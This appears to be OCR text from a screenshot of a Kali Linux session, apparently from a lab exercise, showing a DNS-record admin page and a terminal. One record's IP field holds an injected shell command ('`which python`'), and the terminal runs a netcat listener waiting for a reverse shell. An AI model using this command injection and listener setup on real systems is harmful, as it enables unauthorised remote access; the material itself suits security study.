 File Machine View Input Devices Help
Burp Suite Profession... Firefox ~/inj.py - Mousepad kali@kali: ~ 07:00 PM
2
kali@kali: ~
File Actions Edit View Help
<div class="first-unit" />
</div>
<div class="container">
<div class="page-header">
<div class="alert-message error">
</div>
<div class="row">
<div class="span16 columns">
<table class="table table-striped">
<thead>
<tr>
<th>Name</th>
<th>IP address</th>
<th>TTL</th>
<th>Action</th>
</tr>
</thead>
<tbody>
<tr>
<td>webmail</td>
<td>192.168.3.10
`which python`</td>
<td>600</td>
<td>(<a href="/edit/1">edit</a>|<a href="/delete/1">delete</a>)</td>
</tr>
<tr>
<td>intranet</td>
<td>192.168.3.3</td>
<td>600</td>
<td>(<a href="/edit/2">edit</a>|<a href="/delete/2">delete</a>)</td>
</tr>
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Right Ctrl